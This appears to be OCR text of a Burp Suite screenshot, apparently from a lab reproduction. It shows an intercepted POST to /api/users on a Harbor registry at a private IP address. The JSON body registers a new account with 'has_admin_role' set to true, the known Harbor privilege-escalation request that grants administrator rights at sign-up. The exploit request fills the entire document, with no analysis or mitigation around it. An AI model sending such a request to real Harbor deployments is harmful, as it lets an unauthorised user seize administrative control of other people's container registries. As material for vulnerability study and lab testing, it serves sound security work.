 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.16.12.2:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /api/users HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 93
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/harbor/sign-in?redirect_url=%2Fharbor%2Fprojects
12 Cookie: screenwidth=1250; screenheight=572; VisitNum=1; pma_lang=zh_CN; pmaUser-1=%7B%22iv%22%3A%22bXpPKAEksfqdJdWFsFwujg%3D%3D%22%2C%22mac%22%3A%221a8795f37904835541d0d4d7da05031bac3b66c8%22%2C%22payload
13
14 {
"username":"aaa",
"email":"aaa@aa.com",
"realname":"aaa",
"password":"Root1111",
"comment":null,
15 "has_admin_role":true
}